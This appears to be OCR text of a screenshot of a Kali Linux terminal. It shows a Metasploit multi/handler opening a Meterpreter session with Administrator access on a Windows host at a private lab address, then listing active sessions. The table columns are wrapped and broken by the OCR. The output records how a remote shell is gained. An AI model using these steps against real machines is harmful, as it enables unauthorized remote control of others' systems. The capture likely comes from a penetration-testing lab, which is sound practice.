 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.5.10:5555
[*] Sending stage (175686 bytes) to 192.168.5.10
[*] Meterpreter session 5 opened (192.168.5.20:33811 → 192.168.5.10:5555) at
2024-06-27 19:08:22 +0800
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/win DESKTOP-TB4RAQR\Admi 192.168.5.20:33811 -
dows nistrator @ DESKTOP- > 192.168.5.10:5555
TB4RAQR (192.168.5.10)
msf6 exploit(multi/handler) >